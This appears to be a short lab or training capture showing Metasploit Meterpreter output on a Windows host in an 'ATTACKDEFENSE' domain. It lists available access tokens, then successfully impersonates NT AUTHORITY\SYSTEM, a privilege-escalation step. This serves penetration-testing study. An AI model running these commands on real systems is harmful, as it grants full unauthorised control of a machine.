 meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
ATTACKDEFENSE\Administrator
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\SYSTEM
Window Manager\DWM-1
Impersonation Tokens Available
========================================
Font Driver Host\UMFD-0
Font Driver Host\UMFD-1
NT AUTHORITY\NETWORK SERVICE
meterpreter > impersonate_token "NT AUTHORITY\SYSTEM"
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
[+] Delegation token available
[+] Successfully impersonated user NT AUTHORITY\SYSTEM